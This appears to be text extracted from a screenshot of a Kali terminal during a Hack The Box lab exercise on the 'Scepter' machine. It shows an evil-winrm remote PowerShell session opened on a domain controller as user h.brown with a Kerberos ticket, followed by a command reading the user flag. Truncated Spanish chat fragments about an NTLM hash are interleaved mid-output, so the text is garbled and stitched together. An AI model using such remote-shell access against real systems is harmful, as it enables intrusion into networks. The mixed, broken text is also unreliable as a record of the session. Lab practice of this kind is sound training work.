 ┌──(kali㉿kali)-[~/Desktop/Active_machines/Scepter]
└─$ evil-winrm -i dc01.scepter.htb -r scepter.htb -u h.brown
Este parece ser un hash NTLM (por
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for m
odule Reline
¿Qué quieres hacer
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Aquí algunas opciones dependiend
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\h.brown\Documents> type ../desktop/user.txt